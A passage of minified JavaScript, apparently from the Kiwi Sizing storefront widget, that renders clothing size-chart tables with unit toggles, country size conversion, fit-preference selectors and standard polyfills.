S('\n      <select name="country select" class="ks-i18n-conversion" style="width: 100%">\n      '.concat(Object.keys(e).map(function(e){return'<option value="'.concat(e,'" ').concat(t===e?"selected":"",">").concat(e,"</option>")}).join("\n"),"\n        \n      </select>\n    "))}function b(e,t){if(!e.countrySizes)return e.data;var n=e.countrySizes,r=n.sizes,o=n.defaultCountry,u=n.showInIndex,s=a.default.cloneDeep(e.data),l=t||o;if(r[l]||(l=o),"col"===e.direction)return s.forEach(function(e,t){var n;0===t?n=y(r,l):n={unitType:"string",type:"i18n",value:r[l].split(",")[t-1]||""};u===i.CountrySizesInjectPostion.END_OF_TABLE?e.push(n):e.splice(1,0,n)}),s;var c=[y(r,l)].concat(h(r[l].split(",").map(function(e){return{unitType:"string",type:"i18n",value:e}})));return u===i.CountrySizesInjectPostion.END_OF_TABLE?s.push(c):s.splice(1,0,c),s}function S(e){return{type:"header",unitType:"string",value:e}}t.default={getHeaderCell:S,getDefaultCell:function(e){return{type:"single",unitType:"string",value:e}},renderTableHTML:function(e,t,n,r){var o,u=t.displayMultipleUnitSystems,l=t.showUnitInHeader,f=t.maxNumDecimals,d=t.unitDisplayMode,v=t.hideUnitIfPresent,h=t.showFraction,m=e.direction,y=(0,c.getDefaultUnit)(t,n),S=window._ks_countryCodeFromIPCOuntry;if(e.countrySizes&&!a.default.isEmpty(e.countrySizes.sizes)&&(e=p(p({},e),{},{data:b(e,S)})),e.hide)return"<div/>";var _=[],w=[i.UnitSystem.METRIC,i.UnitSystem.US];y===i.UnitSystem.US&&(w=a.default.reverse(w)),(0,c.getHasMergeCells)(e)&&d===i.KiwiSizingUnitDisplayMode.CELL_INLINE&&(d=i.KiwiSizingUnitDisplayMode.INLINE);var E=e.type||i.SizingTableType.REGULAR,T=(0,c.getAllUnitTypesForTable)(e),O=T[i.UnitSystem.US].length>0,k=v&&1===T[i.UnitSystem.US].length&&u&&d!==i.KiwiSizingUnitDisplayMode.INLINE,x=!l||k,A=l||k;d===i.KiwiSizingUnitDisplayMode.CELL_INLINE&&(A=!0,x=!1);for(var C,I=!(null==t||null===(o=t.styles)||void 0===o||null===(o=o.table)||void 0===o||!o.inchesWithFeet),L={},P=function(t){var n=e.data[t].map(function(n,r){var o,a=(0,s.sanitizeHtml)(n.value),l="ks-table-cell";if("header"===n.type&&(l+=" ks-table-header-cell"),"i18n"===n.type&&e.countrySizes){var v=e.countrySizes.sizes,b={};return Object.keys(v).forEach(function(n){var i="col"===e.direction?t:r;b[n]=v[n].split(",")[i-1]}),["\n          <td class='".concat(l,"' data-i18n-values='").concat(JSON.stringify(b),"'>\n            ").concat(a,"\n          </td>\n        ")]}if(0===t&&0===r&&E===i.SizingTableType.CROSS_TABLE&&!n.value)return['<td class="ks-hidden-cell" style="border: none;"></td>'];if(n.mergeKey){if(!L[n.mergeKey]){L[n.mergeKey]=!0;for(var S=0,_=t;_<e.data.length&&e.data[_][r].mergeKey===n.mergeKey;_++)S++;for(var T=0,k=r;k<e.data[t].length&&e.data[t][k].mergeKey===n.mergeKey;k++)T++;var C=(o=(0,c.getValuesInBothUnits)(n,f,h,A,I))?"data-unit-values='".concat(JSON.stringify(o),"' data-unit-type='").concat(n.type,"'"):";";return["\n            <td class='".concat(l,"' ").concat(C," rowspan='").concat(S,"' colspan='").concat(T,"'>").concat(a,"</td>\n          ")]}return[""]}if("header"===n.type&&E===i.SizingTableType.REGULAR)o=(0,c.getHeaderCellUnits)(e,t,r,m,x);else if(E===i.SizingTableType.CROSS_TABLE){var P=p({},n);e.crossTableSettings&&e.crossTableSettings.autoFormat&&(0===t&&1===r?P.value="".concat(e.crossTableSettings.minRow||0,"-").concat(n.value):1===t&&0===r?P.value="".concat(e.crossTableSettings.minCol||0,"-").concat(n.value):0===t?P.value="".concat(e.data[0][r-1].value,"-").concat(n.value):0===r&&(P.value="".concat(e.data[t-1][0].value,"-").concat(n.value))),o=(0,c.getValuesInBothUnits)(P,f,h,!1,I)}else o=(0,c.getValuesInBothUnits)(n,f,h,A,I);if(O&&u&&d===i.KiwiSizingUnitDisplayMode.CELL_INLINE)return g(l,t,r,w,n,o,m);if(!o){if(E===i.SizingTableType.CROSS_TABLE){var j,M=null===(j=e)||void 0===j||null===(j=j.crossTableSettings)||void 0===j||null===(j=j.sizeStyles)||void 0===j?void 0:j[n.value],R="";return M&&(M.background&&(R+="background: ".concat(M.background," !important;")),M.color&&(R+="color: ".concat(M.color," !important;"))),["\n            <td class='".concat(l,"' style=\"").concat(R,'">').concat(a,"</td>\n          ")]}return["\n          <td class='".concat(l,"'>").concat(a,"</td>\n        ")]}if(u&&d===i.KiwiSizingUnitDisplayMode.INLINE){var D=o[y],N=o[y===i.UnitSystem.US?i.UnitSystem.METRIC:i.UnitSystem.US],z="header"===n.type?"".concat(n.value," (").concat((0,c.decode)(D)," / ").concat((0,c.decode)(N),")"):""===D?"":"".concat((0,c.decode)(D)," / ").concat((0,c.decode)(N));return["\n          <td class='".concat(l,"'>\n            ").concat((0,s.sanitizeHtml)(z),"\n          </td>\n        ")]}"header"===n.type&&E===i.SizingTableType.REGULAR&&[i.UnitSystem.US,i.UnitSystem.METRIC].forEach(function(e){o&&(o[e]="".concat(escape(n.value)," (").concat((0,c.decode)(o[e]),")"))});var U,F=(0,s.sanitizeHtml)(o[y]);return["\n        <td class='".concat(l,"' data-unit-values='").concat(JSON.stringify(o),"' data-unit-type='").concat(n.type,"'>\n          ").concat("header"===n.type?(U=F,"string"!=typeof U?U:U.replace(/%u([0-9A-Fa-f]{4})/gi,function(e,t){try{return String.fromCharCode(parseInt(t,16))}catch(t){return e}}).replace(/%([0-9A-Fa-f]{2})/gi,function(e,t){try{return String.fromCharCode(parseInt(t,16))}catch(t){return e}})):(0,c.decode)(F),"\n        </td>\n      ")]}),r=[];if(n.forEach(function(e){e.forEach(function(e,t){t>=r.length&&r.push([]),Array.isArray(e)?e.forEach(function(e){r[t].push(e)}):r[t].push(e)})}),E===i.SizingTableType.CROSS_TABLE)if(0===t)r[0].unshift('<td class="ks-hidden-cell"></td>');else if(1===t){var o;r[0].unshift("\n          <td class='ks-table-cell ks-table-header-cell ks-vertical-cell kiwi-cross-table-header' rowspan=\"".concat(e.data.length-1,'">\n            <div>').concat((0,s.sanitizeHtml)(null===(o=e)||void 0===o||null===(o=o.crossTableSettings)||void 0===o?void 0:o.colText),"</div>\n          </td>\n        "))}r.forEach(function(e){_.push("<tr class='ks-table-row'>".concat(e.join(""),"</tr>"))})},j=0;j<e.data.length;j++)P(j);E===i.SizingTableType.CROSS_TABLE&&_.unshift('\n      <tr class=\'ks-table-row\'>\n        <td class="ks-hidden-cell" colspan="2"></td>\n        <td class=\'ks-table-cell ks-table-header-cell kiwi-cross-table-header\' colspan="'.concat(e.data[0].length-1,'">\n          <div>').concat((0,s.sanitizeHtml)(null===(C=e)||void 0===C||null===(C=C.crossTableSettings)||void 0===C?void 0:C.rowText),"</div>\n        </td>\n      </tr>\n    "));var M="";if(O&&u&&d===i.KiwiSizingUnitDisplayMode.TOGGLE){var R=(0,c.getUnitsToDisplay)(T);y===i.UnitSystem.US&&(R=a.default.reverse(R));var D=R.map(function(e,t){return'\n        <div class="ks-unit-toggle-label '.concat(0===t?"kiwi-active":"","\" data-value='").concat(e.val,"'>\n          ").concat((0,s.sanitizeHtml)(e.name),"\n        </div>\n      ")}).join("");M='\n      <div class="ks-unit-toggle-wrapper">\n        <div class="ks-unit-toggle">\n          '.concat((0,s.sanitizeHtml)(D),"\n        </div>\n      </div>\n    ")}window._ks_selectedUnit=y;var N="",z="";return e.header&&!r&&(N='\n      <div class="ks-table-header">\n        '.concat((0,s.sanitizeHtml)(e.header),"\n      </div>\n    ")),e.footer&&!r&&(z='\n      <div class="ks-table-footer">\n        '.concat((0,s.sanitizeHtml)(e.footer),"\n      </div>\n    ")),'\n    <div class="ks-table-content-wrapper ks-toggle-style-'.concat(t.styles.table.toggle.style||0,'">\n      ').concat(N,"\n      ").concat(M,'\n      <div class="ks-table-wrapper">\n        <table class="ks-table">\n          <tbody>').concat(_.join(""),"</tbody>\n        </table>\n      </div>\n      ").concat(z,"\n    </div>\n  ")},registerTableJavascript:function(e){var t=e.querySelectorAll(".ks-i18n-conversion");if((0,l.default)("registerTableJavascript for ks-i18n-conversion",t),t.length>0)for(var n=function(t){var n=t.target.value;(0,l.default)("change county size to",n);for(var r=e.querySelectorAll(".ks-table-content-wrapper .ks-table-cell"),i=0;i<r.length;i++){var o=r[i],a=o.getAttribute("data-i18n-values");if(a){var u=JSON.parse(a);o.textContent=u[n]}}},r=0;r<t.length;r++)u.default.bind(t[r],"change",n);var i=e.querySelectorAll(".ks-table-content-wrapper .ks-unit-toggle-label");if((0,l.default)("registerTableJavascript for ks-unit-toggle-label",i),i.length>0)for(var o=function(t){for(var n=t.target;n.className.indexOf("ks-unit-toggle-label ")<0;)n=n.parentNode;var r=parseInt(n.getAttribute("data-value"),10);if(window._ks_selectedUnit!==r){(0,l.default)("click unit toggle",t),window._ks_selectedUnit=r;for(var i=e.querySelectorAll(".ks-table-content-wrapper .ks-unit-toggle-label"),o=0;o<i.length;o++){var a=i[o];a.className=a.className.replace(/kiwi-active/g,""),parseInt(a.getAttribute("data-value"),10)===r&&(a.className+=" kiwi-active")}for(var u=e.querySelectorAll(".ks-table-content-wrapper .ks-table-cell"),f=0;f<u.length;f++){var d=u[f],p=d.getAttribute("data-unit-values");if(p){var v=JSON.parse(p)[r],h="header"!==d.getAttribute("data-unit-type")?(0,c.decode)(v):unescape(v);(0,s.safeSetInnerHTML)(d,h)}}}},a=0;a<i.length;a++)u.default.setOnClick(i[a],o);try{for(var f=e.querySelectorAll(".ks-table"),d=function(){for(var e=f[p].getElementsByTagName("tr"),t=[],n=0;n<e.length;n++){var r=e[n].getElementsByTagName("td");t.push(Array.prototype.slice.call(r))}for(var i={},o=0;o<t.length;o++)for(var a=0;a<t[o].length;a++)if(!i["".concat(o,"-").concat(a)]){for(var s=t[o][a],l=parseInt(s.colSpan||"1",10),c=parseInt(s.rowSpan||"1",10),d=1;d<l;d++)t[o].splice(a,0,s);a+=l-1;for(var v=1;v<c;v++)i["".concat(o+v,"-").concat(a)]=!0,t[o+v].splice(a,0,s)}for(var h=0;h<t.length;h++)for(var m=function(e){u.default.bind(t[h][e],"mouseover",function(n){for(var r=0;r<t.length;r++)t[r][e]&&(t[r][e].className+=" ks-table-col-hover")}),u.default.bind(t[h][e],"mouseout",function(n){for(var r=0;r<t.length;r++)t[r][e]&&(t[r][e].className=t[r][e].className.replace(" ks-table-col-hover",""))})},g=0;g<t[h].length;g++)m(g)},p=0;p<f.length;p++)d()}catch(e){}},getDefaultUnit:c.getDefaultUnit,getUnitToDisplayFromSelectedUnitSystem:c.getUnitToDisplayFromSelectedUnitSystem,getUnitsToDisplay:c.getUnitsToDisplay,reverseTable:c.reverseTable,normalizeTable:c.normalizeTable,splitCellValues:c.splitCellValues,getSplitCellDelimiters:c.getSplitCellDelimiters,joinSplitCellBack:c.joinSplitCellBack,getUnitTypeForCell:c.getUnitTypeForCell,getValuesInBothUnits:c.getValuesInBothUnits,getHeaderCellUnits:c.getHeaderCellUnits,getAllUnitTypesForTable:c.getAllUnitTypesForTable,getHasMergeCells:c.getHasMergeCells,getFeetInFeetAndInches:c.getFeetInFeetAndInches,getInchesInFraction:c.getInchesInFraction,roundToDecimal:c.roundToDecimal,getSpecialValue:c.getSpecialValue,getCellStringForInlineCell:g,getDataWithInlineI18nConversion:b}},4265:(e,t,n)=>{"use strict";var r=n(2839);e.exports=/ipad|iphone|ipod/i.test(r)&&"undefined"!=typeof Pebble},4270:(e,t,n)=>{"use strict";var r=n(9565),i=n(4901),o=n(34),a=TypeError;e.exports=function(e,t){var n,u;if("string"===t&&i(n=e.toString)&&!o(u=r(n,e)))return u;if(i(n=e.valueOf)&&!o(u=r(n,e)))return u;if("string"!==t&&i(n=e.toString)&&!o(u=r(n,e)))return u;throw new a("Can't convert object to primitive value")}},4278:(e,t,n)=>{"use strict";n.d(t,{DD:()=>m,EP:()=>w,GM:()=>k,LF:()=>y,LG:()=>S,M9:()=>T,Mn:()=>r,OM:()=>s,Ol:()=>h,R9:()=>d,SE:()=>O,WY:()=>f,_N:()=>c,ci:()=>g,iW:()=>_,ir:()=>v,kb:()=>a,ni:()=>l,pA:()=>E,pG:()=>o,qZ:()=>u,sQ:()=>i,v5:()=>b,xf:()=>p});var r="top",i="bottom",o="right",a="left",u="auto",s=[r,i,o,a],l="start",c="end",f="clippingParents",d="viewport",p="popper",v="reference",h=s.reduce(function(e,t){return e.concat([t+"-"+l,t+"-"+c])},[]),m=[].concat(s,[u]).reduce(function(e,t){return e.concat([t,t+"-"+l,t+"-"+c])},[]),g="beforeRead",y="read",b="afterRead",S="beforeMain",_="main",w="afterMain",E="beforeWrite",T="write",O="afterWrite",k=[g,y,b,S,_,w,E,T,O]},4318:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(7364);function i(e){return Object.assign({},(0,r.A)(),e)}},4346:(e,t,n)=>{"use strict";n(6518)({target:"Array",stat:!0},{isArray:n(4376)})},4376:(e,t,n)=>{"use strict";var r=n(2195);e.exports=Array.isArray||function(e){return"Array"===r(e)}},4394:(e,t,n)=>{var r=n(2552),i=n(346);e.exports=function(e){return"symbol"==typeof e||i(e)&&"[object Symbol]"==r(e)}},4423:(e,t,n)=>{"use strict";var r=n(6518),i=n(9617).includes,o=n(9039),a=n(6469);r({target:"Array",proto:!0,forced:o(function(){return!Array(1).includes()})},{includes:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),a("includes")},4428:(e,t,n)=>{"use strict";var r=n(8227)("iterator"),i=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){i=!0}};a[r]=function(){return this},Array.from(a,function(){throw 2})}catch(e){}e.exports=function(e,t){try{if(!t&&!i)return!1}catch(e){return!1}var n=!1;try{var o={};o[r]=function(){return{next:function(){return{done:n=!0}}}},e(o)}catch(e){}return n}},4488:(e,t,n)=>{"use strict";var r=n(7680),i=Math.floor,o=function(e,t){var n=e.length;if(n<8)for(var a,u,s=1;s<n;){for(u=s,a=e[s];u&&t(e[u-1],a)>0;)e[u]=e[--u];u!==s++&&(e[u]=a)}else for(var l=i(n/2),c=o(r(e,0,l),t),f=o(r(e,l),t),d=c.length,p=f.length,v=0,h=0;v<d||h<p;)e[v+h]=v<d&&h<p?t(c[v],f[h])<=0?c[v++]:f[h++]:v<d?c[v++]:f[h++];return e};e.exports=o},4490:(e,t,n)=>{"use strict";var r=n(6518),i=n(9504),o=n(4376),a=i([].reverse),u=[1,2];r({target:"Array",proto:!0,forced:String(u)===String(u.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),a(this)}})},4495:(e,t,n)=>{"use strict";var r=n(9519),i=n(9039),o=n(4576).String;e.exports=!!Object.getOwnPropertySymbols&&!i(function(){var e=Symbol("symbol detection");return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41})},4506:(e,t,n)=>{var r=n(3599),i=n(3335),o=n(3488);e.exports=function(e){return e&&e.length?r(e,o,i):void 0}},4527:(e,t,n)=>{"use strict";var r=n(3724),i=n(4376),o=TypeError,a=Object.getOwnPropertyDescriptor,u=r&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}();e.exports=u?function(e,t){if(i(e)&&!a(e,"length").writable)throw new o("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t}},4535:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(8706),n(1629),n(9432),n(6099),n(3500);var r,i=(r=n(1124))&&r.__esModule?r:{default:r},o=n(3032);var a={},u={},s={};t.default={get:function(e,t){e in a?t(a[e]):(s[e=e||"en"]||(s[e]=[]),s[e].push(t),u[e]||(u[e]=!0,(0,i.default)({url:"".concat("https://app.kiwisizing.com/kiwiSizing/api/static","/translations/kiwiFit/").concat(e,".json?v=6"),method:"get"},function(t,n){if(200===t)try{var r=JSON.parse(n);a[e]=r,s[e].forEach(function(t){try{t(r)}catch(t){(0,o.logClientError)(t,"translationCallbackLoop",{locale:e})}}),s[e]=[],delete u[e]}catch(t){(0,o.logClientError)(t,"translationFetchCallback",{locale:e})}else(0,o.logClientError)(new Error("Fetch fail"),"translationFetch",{locale:e,code:t})})))}}},4540:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function o(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(2675),n(9463),n(2259),n(5700),n(2008),n(1629),n(3792),n(2062),n(4782),n(9572),n(2892),n(7945),n(4185),n(3851),n(1278),n(9432),n(6099),n(7764),n(3500),n(2953);var a=n(5768),u=n(1137),s=u.KiwiSizingCalculatorType,l=u.KiwiSizingCalculatorFieldType,c=u.ProductGender,f=u.ProductCategory,d=u.ProductMeasurement,p=n(2152);function v(e){for(var t=0;t<e.fields.length;t++)if(p(e.fields[t].config.easing))return!0;return!1}e.exports={getEasingForProductInfo:function(e,t){var n=0,r=0,i=0,a=0;return t===c.MALE?e===f.LONG_SLEEVE_SHIRT||e===f.SHORT_SLEEVE_SHIRT||e===f.SLEEVELESS_SHIRT?(n=10,i=5,a=1):e===f.BLAZER?(n=12,i=6,a=2):e===f.JACKET?(n=17,i=7,a=3.5):e===f.LONG_PANTS||e===f.SHORTS?(i=1,r=10):e===f.LEGGINGS?(i=0,r=0):e===f.WETSUIT&&(n=0,i=0,r=0):e===f.NO_SLEEVE_DRESS||e===f.STRAPLESS_DRESS||e===f.SLEEVE_DRESS||e===f.JUMPSUIT?(n=6,i=1.3,r=5):e===f.LONG_SLEEVE_SHIRT||e===f.SHORT_SLEEVE_SHIRT||e===f.SLEEVELESS_SHIRT?(n=7,i=3):e===f.BLAZER?(n=10,i=5,a=2):e===f.JACKET?(n=14,i=7,a=2):e===f.LONG_PANTS||e===f.SHORTS||e===f.SKIRTS?(i=1,r=6):e===f.LEGGINGS?(i=0,r=0):e===f.WETSUIT&&(n=0,i=0,r=0),o(o(o(o(o(o(o({},d.CHEST_PRODUCT,n),d.HIP_PRODUCT,r),d.WAIST_PRODUCT,i),d.CHEST_PRODUCT_HALF,n),d.HIP_PRODUCT_HALF,r),d.WAIST_PRODUCT_HALF,i),d.SHOULDER_WIDTH_PRODUCT,a)},_getWarningsForTableCalculatorField:function(e,t,n,r){var i=[];try{var o,u=!1,c=!1,f=!1,d=!1,v=!1,h=!1,m=a.normalizeTable(t);if(!m.data[0][r])return["Selected field is not in the table anymore"];""===m.data[0][r].value&&(v=!0),e.type===s.ADVANCED&&"string"===a.getUnitTypeForCell(m,1,r)&&(d=!0),e.type!==s.ADVANCED||p(null!=(o=m)&&null!=(o=o.canonicalMeasurements)?o[r]:o)||(h=!0);for(var g=1;g<m.data.length;g++){var y=m.data[g][r];y.mergeKey&&(f=!0);var b=y.value;if(b){var S,_=l.NUMBER;if(e.type===s.TABLE)_=(null!=(S=e)&&null!=(S=S.fields)&&null!=(S=S[n])&&null!=(S=S.config)?S.fieldType:S)||l.NUMBER;if(_===l.NUMBER){var w=b.split("-");(w.length>2||isNaN(w[0])||2===w.length&&isNaN(w[1]))&&(c=!0)}}else u=!0}h&&i.push("Selected measurements need to have clothing measurement linking"),v&&i.push("There are empty labels for selected measurements"),d&&i.push("Please set the unit for selected measurements"),u&&i.push("There are empty table cells for selected measurements"),f&&i.push("This table contains merged cells which may cause issue to the recommender"),!u&&c&&i.push("Number input measurement field type can only be single number or number ranges (i.e. 12-13). Please update.")}catch(e){}return i},_getAvailableFields:function(e){var t=a.normalizeTable(e);return t.data[0].slice(1).map(function(e,n){var r=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach(function(t){o(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},e);return r.unitType=a.getUnitTypeForCell(t,1,n+1),r})},hasCustomEasing:v,showCustomerSideFitPreference:function(e){return!e.hideFit&&(!v(e)&&!p(e.intendedFit))}}},4554:(e,t,n)=>{"use strict";var r=n(6518),i=n(8981),o=n(5610),a=n(1291),u=n(6198),s=n(4527),l=n(6837),c=n(1469),f=n(4659),d=n(4606),p=n(597)("splice"),v=Math.max,h=Math.min;r({target:"Array",proto:!0,forced:!p},{splice:function(e,t){var n,r,p,m,g,y,b=i(this),S=u(b),_=o(e,S),w=arguments.length;for(0===w?n=r=0:1===w?(n=0,r=S-_):(n=w-2,r=h(v(a(t),0),S-_)),l(S+n-r),p=c(b,r),m=0;m<r;m++)(g=_+m)in b&&f(p,m,b[g]);if(p.length=r,n<r){for(m=_;m<S-r;m++)y=m+n,(g=m+r)in b?b[y]=b[g]:d(b,y);for(m=S;m>S-r+n;m--)d(b,m-1)}else if(n>r)for(m=S-r;m>_;m--)y=m+n-1,(g=m+r-1)in b?b[y]=b[g]:d(b,y);for(m=0;m<n;m++)b[m+_]=arguments[m+2];return s(b,S-r+n),p}})},4576:function(e,t,n){"use strict";var r=function(e){return e&&e.Math===Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||r("object"==typeof this&&this)||function(){return this}()||Function("return this")()},4598:(e,t,n)=>{"use strict";var r=n(9039);e.exports=function(e,t){var n=[][e];return!!n&&r(function(){n.call(null,t||function(){return 1},1)})}},4599:(e,t,n)=>{"use strict";var r=n(6518),i=n(4576),o=n(9472)(i.setTimeout,!0);r({global:!0,bind:!0,forced:i.setTimeout!==o},{setTimeout:o})},4606:(e,t,n)=>{"use strict";var r=n(6823),i=TypeError;e.exports=function(e,t){if(!delete e[t])throw new i("Cannot delete property "+r(t)+" of "+r(e))}},4659:(e,t,n)=>{"use strict";var r=n(3724),i=n(4913),o=n(6980);e.exports=function(e,t,n){r?i.f(e,t,o(0,n)):e[t]=n}},4664:(e,t,n)=>{"use strict";n(2675),n(9463),n(2259),n(3792),n(4185),n(6099),n(7764),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(5700),n(9572),n(2010),n(2892);var r=u(n(3307)),i=u(n(9527)),o=(u(n(5511)),u(n(311)),n(729)),a=n(1137);function u(e){return e&&e.__esModule?e:{default:e}}function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,f(r.key),r)}}function c(e,t,n){return(t=f(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function f(e){var t=function(e,t){if("object"!=s(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=s(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==s(t)?t:t+""}var d=function(){return e=function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),c(this,"props",void 0),c(this,"_el",void 0),this.props=t,this._el=this.render(),this._renderContent()},(t=[{key:"render",value:function(){var e=document.createElement("div");return e.className="ks-calculator-page ks-calculator-page-fit hide",e}},{key:"getElement",value:function(){return this._el}},{key:"update",value:function(e,t){}},{key:"_renderContent",value:function(){for(var e,t,n=this,r=this.props,i=r.translations,a=r.settings;this._el.firstChild;)this._el.removeChild(this._el.firstChild);this._el.appendChild(o.RenderUtils.getHeader(null!==(e=null==a||null===(t=a.styles)||void 0===t||null===(t=t.calculator)||void 0===t||null===(t=t.advance)||void 0===t?void 0:t.fitPreferenceHeader)&&void 0!==e?e:i.fitPreferenceHeader));var u=this._getFitSelector();this._el.appendChild(u),this._el.appendChild(o.RenderUtils.getBackNextButton({onBackClick:function(){return n.props.onBackClick()},onNextClick:function(){return n.props.onNextClick()},translations:i}))}},{key:"_getFitSelector",value:function(){var e=this.props,t=e.calculatorID,n=e.settings,o=e.translations,u=this.props.getState().data.fit,s=7===(this.props.calculatorsSetup.fitScale||7)?[{l:o["fit.veryTight"],v:a.KiwiSizingFitPreference.VERY_TIGHT},{l:o["fit.tight"],v:a.KiwiSizingFitPreference.TIGHT},{l:o["fit.tighter"],v:a.KiwiSizingFitPreference.TIGHTER},{l:o["fit.regular"],v:a.KiwiSizingFitPreference.REGULAR},{l:o["fit.looser"],v:a.KiwiSizingFitPreference.LOOSER},{l:o["fit.loose"],v:a.KiwiSizingFitPreference.LOOSE},{l:o["fit.veryLoose"],v:a.KiwiSizingFitPreference.VERY_LOOSE}]:[{l:o["fit.tight"],v:a.KiwiSizingFitPreference.TIGHT},{l:o["fit.regular"],v:a.KiwiSizingFitPreference.REGULAR},{l:o["fit.loose"],v:a.KiwiSizingFitPreference.LOOSE}],l={type:a.KiwiSizingCalculatorStepType.SELECT,display:"slider",label:o.fitPreferenceText,default:u,options:s,key:"fit_preference:".concat(this.props.categoryDef.name),sliderSettings:{showLabels:!1,leftText:o["fit.tight"],rightText:o["fit.loose"]}},c=i.default.getElement(t,10,l,n,[]);return(0,r.default)(c)}}])&&l(e.prototype,t),n&&l(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}();t.default=d},4782:(e,t,n)=>{"use strict";var r=n(6518),i=n(4376),o=n(3517),a=n(34),u=n(5610),s=n(6198),l=n(5397),c=n(4659),f=n(8227),d=n(597),p=n(7680),v=d("slice"),h=f("species"),m=Array,g=Math.max;r({target:"Array",proto:!0,forced:!v},{slice:function(e,t){var n,r,f,d=l(this),v=s(d),y=u(e,v),b=u(void 0===t?v:t,v);if(i(d)&&(n=d.constructor,(o(n)&&(n===m||i(n.prototype))||a(n)&&null===(n=n[h]))&&(n=void 0),n===m||void 0===n))return p(d,y,b);for(r=new(void 0===n?m:n)(g(b-y,0)),f=0;y<b;y++,f++)y in d&&c(r,f,d[y]);return r.length=f,r}})},4840:(e,t,n)=>{var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},4864:(e,t,n)=>{"use strict";var r=n(3724),i=n(4576),o=n(9504),a=n(2796),u=n(3167),s=n(6699),l=n(2360),c=n(8480).f,f=n(1625),d=n(788),p=n(655),v=n(1034),h=n(8429),m=n(1056),g=n(6840),y=n(9039),b=n(9297),S=n(1181).enforce,_=n(7633),w=n(8227),E=n(3635),T=n(8814),O=w("match"),k=i.RegExp,x=k.prototype,A=i.SyntaxError,C=o(x.exec),I=o("".charAt),L=o("".replace),P=o("".indexOf),j=o("".slice),M=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,R=/a/g,D=/a/g,N=new k(R)!==R,z=h.MISSED_STICKY,U=h.UNSUPPORTED_Y,F=r&&(!N||z||E||T||y(function(){return D[O]=!1,k(R)!==R||k(D)===D||"/a/i"!==String(k(R,"i"))}));if(a("RegExp",F)){for(var H=function(e,t){var n,r,i,o,a,c,h=f(x,this),m=d(e),g=void 0===t,y=[],_=e;if(!h&&m&&g&&e.constructor===H)return e;if((m||f(x,e))&&(e=e.source,g&&(t=v(_))),e=void 0===e?"":p(e),t=void 0===t?"":p(t),_=e,E&&"dotAll"in R&&(r=!!t&&P(t,"s")>-1)&&(t=L(t,/s/g,"")),n=t,z&&"sticky"in R&&(i=!!t&&P(t,"y")>-1)&&U&&(t=L(t,/y/g,"")),T&&(o=function(e){for(var t,n=e.length,r=0,i="",o=[],a=l(null),u=!1,s=!1,c=0,f="";r<=n;r++){if("\\"===(t=I(e,r)))t+=I(e,++r);else if("]"===t)u=!1;else if(!u)switch(!0){case"["===t:u=!0;break;case"("===t:if(i+=t,"?:"===j(e,r+1,r+3))continue;C(M,j(e,r+1))&&(r+=2,s=!0),c++;continue;case">"===t&&s:if(""===f||b(a,f))throw new A("Invalid capture group name");a[f]=!0,o[o.length]=[f,c],s=!1,f="";continue}s?f+=t:i+=t}return[i,o]}(e),e=o[0],y=o[1]),a=u(k(e,t),h?this:x,H),(r||i||y.length)&&(c=S(a),r&&(c.dotAll=!0,c.raw=H(function(e){for(var t,n=e.length,r=0,i="",o=!1;r<=n;r++)"\\"!==(t=I(e,r))?o||"."!==t?("["===t?o=!0:"]"===t&&(o=!1),i+=t):i+="[\\s\\S]":i+=t+I(e,++r);return i}(e),n)),i&&(c.sticky=!0),y.length&&(c.groups=y)),e!==_)try{s(a,"source",""===_?"(?:)":_)}catch(e){}return a},B=c(k),V=0;B.length>V;)m(H,k,B[V++]);x.constructor=H,H.prototype=x,g(i,"RegExp",H,{constructor:!0})}_("RegExp")},4901:e=>{"use 